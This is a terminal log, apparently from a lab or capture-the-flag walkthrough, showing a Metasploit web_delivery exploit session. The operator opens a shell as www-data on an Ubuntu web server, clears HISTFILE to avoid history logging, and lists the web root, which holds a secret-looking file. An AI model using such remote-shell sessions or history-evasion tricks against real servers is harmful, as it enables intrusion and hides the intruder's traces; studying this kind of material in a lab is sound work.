 msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 1812 created.
Channel 0 created.
www-data@ubuntu:/var/www/html$ ls
ls
eye.jpg index.php s13!34g$3FVA5e@ed sec.png uname.txt
www-data@ubuntu:/var/www/html$ get eye.jpg
get eye.jpg
No command 'get' found, but there are 18 similar ones
get: command not found
www-data@ubuntu:/var/www/html$ ls
ls
eye.jpg index.php s13!34g$3FVA5e@ed sec.png uname.txt
www-data@ubuntu:/var/www/html$